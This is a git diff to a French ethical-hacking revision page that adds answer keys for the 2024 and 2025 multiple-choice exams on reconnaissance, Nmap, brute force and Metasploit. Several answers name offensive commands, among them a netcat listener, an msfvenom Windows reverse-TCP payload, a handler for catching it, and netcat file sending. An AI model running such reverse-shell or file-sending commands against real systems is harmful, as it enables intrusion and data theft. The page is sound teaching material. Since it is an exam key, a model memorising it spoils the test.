


==== commit 32a62c4e: "Ajout des corrigés QCM 2024/2025, recherche nettoyée et reset progression" ====
--- a/eh.html
+++ b/eh.html
@@ -492,6 +492,62 @@
         <div class="note-head"><div class="note-num">12</div><h2>Annales : questions ouvertes corrigées</h2><label class="topic-check"><input type="checkbox" data-topic="eh-12">Validé</label></div>
         <p>Les 5 questions ouvertes de 2025, avec une réponse structurée. Entraîne-toi à les rédiger en 8 à 10 minutes chacune.</p>
 
+        <h3>QCM 2025 — corrigé express (10 questions)</h3>
+        <div class="table-wrap"><table><thead><tr><th>#</th><th>Question</th><th>Réponse</th></tr></thead><tbody>
+          <tr><td>1</td><td>Analyse de ports en ligne de commande</td><td><strong>Nmap</strong></td></tr>
+          <tr><td>2</td><td>Information obtenue via Whois</td><td><strong>Informations d'enregistrement d'un nom de domaine</strong></td></tr>
+          <tr><td>3</td><td>Indicateur d'une attaque par force brute</td><td><strong>Série rapide de tentatives échouées</strong></td></tr>
+          <tr><td>4</td><td>Différence passive / active</td><td><strong>L'active interagit directement avec la cible</strong></td></tr>
+          <tr><td>5</td><td>Technique de reconnaissance passive</td><td><strong>Collecte via les réseaux sociaux</strong></td></tr>
+          <tr><td>6</td><td>Objectif d'un scan de vulnérabilités</td><td><strong>Trouver des failles exploitables dans les services</strong></td></tr>
+          <tr><td>7</td><td>Détection d'OS avec Nmap</td><td><strong><code>nmap -O</code></strong></td></tr>
+          <tr><td>8</td><td>Google Dork</td><td><strong>Reconnaissance passive</strong></td></tr>
+          <tr><td>9</td><td>Outil de reconnaissance active</td><td><strong>Nmap</strong></td></tr>
+          <tr><td>10</td><td>Fuite d'infos réseaux sociaux/forums</td><td><strong>OSINT</strong></td></tr>
+        </tbody></table></div>
+
+        <h3>QCM 2024 — corrigé express (37 questions)</h3>
+        <div class="table-wrap"><table><thead><tr><th>#</th><th>Question</th><th>Réponse</th></tr></thead><tbody>
+          <tr><td>1</td><td>Reconnaissance passive</td><td><strong>b</strong> — sans interaction directe</td></tr>
+          <tr><td>2</td><td>Passive vs active</td><td><strong>b</strong> — passive sans interaction, active avec</td></tr>
+          <tr><td>3</td><td>Pourquoi commencer passif</td><td><strong>a</strong> — masquer l'activité, éviter la détection</td></tr>
+          <tr><td>4</td><td>Risque du scan actif</td><td><strong>b</strong> — déclencher des alertes</td></tr>
+          <tr><td>5</td><td>Technique passive</td><td><strong>b</strong> — réseaux sociaux</td></tr>
+          <tr><td>6</td><td>Objectif de la reconnaissance active</td><td><strong>b</strong> — systèmes, services, ports</td></tr>
+          <tr><td>7</td><td>Découvrir les systèmes actifs</td><td><strong>b</strong> — balayage ICMP</td></tr>
+          <tr><td>8</td><td>Outil passif domaines/IP</td><td><strong>c</strong> — Whois</td></tr>
+          <tr><td>9</td><td>Google Dork</td><td><strong>b</strong> — passif</td></tr>
+          <tr><td>10</td><td>Outil actif qui analyse les réponses</td><td><strong>a</strong> — Nmap</td></tr>
+          <tr><td>11</td><td>Fuite d'infos réseaux sociaux</td><td><strong>b</strong> — OSINT</td></tr>
+          <tr><td>12</td><td>Traceroute</td><td><strong>b</strong> — routeurs/passerelles traversés</td></tr>
+          <tr><td>13</td><td>Scan de version Nmap</td><td><strong>b</strong> — <code>-sV</code></td></tr>
+          <tr><td>14</td><td>Analyse de bannières</td><td><strong>a</strong> — sniffing</td></tr>
+          <tr><td>15</td><td>Objectif de l'énumération</td><td><strong>b</strong> — vulnérabilités exploitables</td></tr>
+          <tr><td>16</td><td>Détection d'OS</td><td><strong>b</strong> — <code>-O</code></td></tr>
+          <tr><td>17</td><td>Brute force vs dictionnaire</td><td><strong>b</strong> — combinaisons vs liste</td></tr>
+          <tr><td>18</td><td>Dictionnaire plus efficace</td><td><strong>b</strong> — mot commun / du dictionnaire</td></tr>
+          <tr><td>19</td><td>Brute force inefficace</td><td><strong>b</strong> — hash salé et itéré (bcrypt)</td></tr>
+          <tr><td>20</td><td>Fail2ban</td><td><strong>b</strong> — bloque les IP après échecs</td></tr>
+          <tr><td>21</td><td>Rôle de Metasploit</td><td><strong>b</strong> — identifier/exploiter</td></tr>
+          <tr><td>22</td><td>IP cible Metasploit</td><td><strong>b</strong> — <code>set RHOST</code> (ou <code>RHOSTS</code> selon la version)</td></tr>
+          <tr><td>23</td><td>Meterpreter</td><td><strong>c</strong> — shell en mémoire</td></tr>
+          <tr><td>24</td><td>Modules auxiliaires</td><td><strong>b</strong> — reconnaissance sans exploiter</td></tr>
+          <tr><td>25</td><td>Payload de persistance</td><td><strong>d</strong> — Meterpreter</td></tr>
+          <tr><td>26</td><td>Rechercher un module</td><td><strong>a</strong> — <code>search</code></td></tr>
+          <tr><td>27</td><td>Post-exploitation</td><td><strong>b</strong> — actions après l'exploit</td></tr>
+          <tr><td>28</td><td>msfvenom</td><td><strong>a</strong> — génération de payloads</td></tr>
+          <tr><td>29</td><td>ngrok</td><td><strong>b</strong> — tunnel vers une app locale</td></tr>
+          <tr><td>30</td><td>App vulnérable Metasploitable2</td><td><strong>a</strong> — DVWA</td></tr>
+          <tr><td>31</td><td>Netcat écoute</td><td><strong>b</strong> — <code>nc -lvp 1234</code></td></tr>
+          <tr><td>32</td><td>Serveur HTTP Python</td><td><strong>b</strong> — <code>python3 -m http.server 8000</code></td></tr>
+          <tr><td>33</td><td>ngrok HTTP</td><td><strong>b</strong> — <code>ngrok http 8080</code></td></tr>
+          <tr><td>34</td><td>Rechercher une CVE</td><td><strong>a</strong> — <code>search CVE-...</code></td></tr>
+          <tr><td>35</td><td>Payload Windows reverse TCP</td><td><strong>a</strong> — <code>msfvenom -p windows/reverse_tcp ...</code></td></tr>
+          <tr><td>36</td><td><code>exploit/multi/handler</code></td><td><strong>b</strong> — écouter un payload</td></tr>
+          <tr><td>37</td><td>Envoyer un fichier avec Netcat</td><td><strong>d</strong> — <code>nc ip port &lt; file</code></td></tr>
+        </tbody></table></div>
+
+        <h3>Questions ouvertes 2025</h3>
         <details class="q-open">
           <summary>2025 · Q1 — Stratégie OSINT avec Maltego, Shodan et DNSdumpster</summary>
           <div class="details-body">
